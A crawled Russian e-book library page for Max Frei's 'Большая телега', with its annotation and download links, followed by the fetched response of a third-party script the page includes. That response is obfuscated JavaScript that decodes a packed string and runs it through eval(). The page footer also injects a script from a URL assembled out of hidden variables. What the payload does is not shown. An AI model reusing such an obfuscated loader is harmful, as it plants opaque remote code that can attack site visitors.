

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/lib/id12493/
body_size: 7859
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Макс Фрай - Большая телега | 712 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Макс Фрай, Большая телега" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Макс Фрай - Большая телега». Однажды зимним днём 2008 года автор этой книги аккуратно перерисовал на кальку созвездие Большой Медведицы, наугад наложил рисунок на карту Европы и отметил на карте европейские города, с которыми совпали звезды. Среди отмеченных городов оказались как большие и всем известные – Цюрих, Варшава, Нанси, Сарагоса, Бриндизи, – так и маленькие, никому, кроме окрестных жителей неведомые поселения: Эльче-де-ла-Сьерра, Марвежоль, Отерив, Энгельхольм, Отранто, Понте-Лечча и множество других.
А потом автор объездил все отмеченные города и записал там истории, которые услышал на их улицах, не уставая удивляться, как словоохотливы становятся города, когда принимают путника, приехавшего специально для того, чтобы внимательно их выслушать. Похоже, это очень важно для всякого города – получить возможность поговорить с людьми на понятном им языке.
Так появилась «Большая телега» – идеальное транспортное средство для поездок по Европе, книга-странствие, гид по тайным закоулкам европейских городов и наших сердец." />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Макс Фрай - Большая телега" />
    <meta property="og:description" content="Однажды зимним днём 2008 года автор этой книги аккуратно перерисовал на кальку созвездие Большой Медведицы, наугад наложил рисунок на карту Европы и отметил на карте европейские города, с которыми совпали звезды. Среди отмеченных городов оказались как большие и всем известные – Цюрих, Варшава, Нанси, Сарагоса, Бриндизи, – так и маленькие, никому, кроме окрестных жителей неведомые поселения: Эльче-де-ла-Сьерра, Марвежоль, Отерив, Энгельхольм, Отранто, Понте-Лечча и множество других.
А потом автор объездил все отмеченные города и записал там истории, которые услышал на их улицах, не уставая удивляться, как словоохотливы становятся города, когда принимают путника, приехавшего специально для того, чтобы внимательно их выслушать. Похоже, это очень важно для всякого города – получить возможность поговорить с людьми на понятном им языке.
Так появилась «Большая телега» – идеальное транспортное средство для поездок по Европе, книга-странствие, гид по тайным закоулкам европейских городов и наших сердец.">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/124/12493.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id25/" />    <meta property="books:isbn" content="978-5-17-092506-3" />    <meta property="books:rating:value" content="9.2" />
    <meta property="books:rating:scale" content="10" />
    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Макс Фрай — Большая телега</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/124/12493.jpg">
					<img src="/img/preview/124/12493.jpg" align="left" alt="Большая телега" itemprop="image" />
				</a>
									<!-- p style="text-align: center;"><a target="_blank" href="http://litres.ru/6986143/?lfrom=255676672" style="text-transform: uppercase;font-size: 10px;text-decoration: none; border-bottom: 1px dashed black;">купить на литрес за 199 руб.</a></p -->
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id25/">Макс Фрай</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Большая телега</span>
																	<br/> <b>Год:</b> 2009
										<br/><b>Теги:</b>
						<a href='/lib/tag59/'>становление героя</a>
								<a href='/lib/tag92/'>магический реализм</a>
								<a href='/lib/tag93/'>квест</a>
								<a href='/lib/tag1313/'>Психологическое</a>
								<a href='/lib/tag1319/'>Приключенческое</a>
								<a href='/lib/tag1871/'>путешествия</a>
								<a href='/lib/tag2135/'>Европа</a>
							<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-092506-3</span>
				</p>
		<p><b>Аннотация на книгу «Большая телега»:</b>
		<br/>
		<span itemprop='description'>Однажды зимним днём 2008 года автор этой книги аккуратно перерисовал на кальку созвездие Большой Медведицы, наугад наложил рисунок на карту Европы и отметил на карте европейские города, с которыми совпали звезды. Среди отмеченных городов оказались как большие и всем известные – Цюрих, Варшава, Нанси, Сарагоса, Бриндизи, – так и маленькие, никому, кроме окрестных жителей неведомые поселения: Эльче-де-ла-Сьерра, Марвежоль, Отерив, Энгельхольм, Отранто, Понте-Лечча и множество других.<br />
А потом автор объездил все отмеченные города и записал там истории, которые услышал на их улицах, не уставая удивляться, как словоохотливы становятся города, когда принимают путника, приехавшего специально для того, чтобы внимательно их выслушать. Похоже, это очень важно для всякого города – получить возможность поговорить с людьми на понятном им языке.<br />
Так появилась «Большая телега» – идеальное транспортное средство для поездок по Европе, книга-странствие, гид по тайным закоулкам европейских городов и наших сердец.</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_12493" href="/lib/id12493/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_12493">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 712 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 712 Кб" value="fb2" data-icon="" selected="">fb2.zip, 712 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 806 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1201 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1256 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_12493" href="/lib/id12493/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
			
					</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 21.06.2010 21:40
	 | <div style="display: inline;" id="poll_mark1_12493">Рейтинг:
<meta itemprop="ratingCount" content="37"/>
<meta itemprop="ratingValue" content="9.2"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9.2/37
			<script type="text/javascript">
	$( document ).ready(function(){
		fantlab_id = 173709;
		$.getJSON('https://api.fantlab.ru/work' + fantlab_id + '.json', function(data){
			fantlab_ratio = data.rating;
			fantlab_ratio_text = " | Рейтинг <a target='_blank' href='//fantlab.ru/work173709'>fantlab</a>: ";
			if(fantlab_ratio){
				fantlab_ratio_text += fantlab_ratio.rating + "/" + fantlab_ratio.voters;
			}else{
				fantlab_ratio_text += "0/0";
			}
			$('#fantlab-ratio-' + fantlab_id).html(fantlab_ratio_text);
		})
	});
	</script>
		<span style='padding: 0;' id='fantlab-ratio-173709'></span>
		</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(12493);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
	

			
<br />

	<form action="/lib/id12493/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1596
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"jfQuJsboZ",37,8,59))